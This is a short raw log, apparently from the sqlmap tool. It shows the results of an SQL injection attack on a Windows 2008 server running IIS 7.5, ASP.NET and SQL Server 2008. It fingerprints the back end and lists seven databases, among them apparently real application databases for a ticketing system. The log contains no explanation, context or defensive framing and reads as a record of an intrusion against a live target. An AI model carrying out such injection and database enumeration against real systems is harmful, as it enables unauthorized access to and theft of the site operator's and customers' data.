 web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[21:32:33] [INFO] fetching database names
[21:32:33] [INFO] fetching number of databases
[21:32:33] [INFO] resumed: 7
[21:32:33] [INFO] resumed: galaxycpticketb2b
[21:32:33] [INFO] resumed: master
[21:32:33] [INFO] resumed: model
[21:32:33] [INFO] resumed: msdb
[21:32:33] [INFO] resumed: tempdb
[21:32:33] [INFO] resumed: webticket
[21:32:33] [INFO] resumed: webticketdx
available databases [7]:
[*] galaxycpticketb2b
[*] master
[*] model
[*] msdb
[*] tempdb
[*] webticket
[*] webticketdx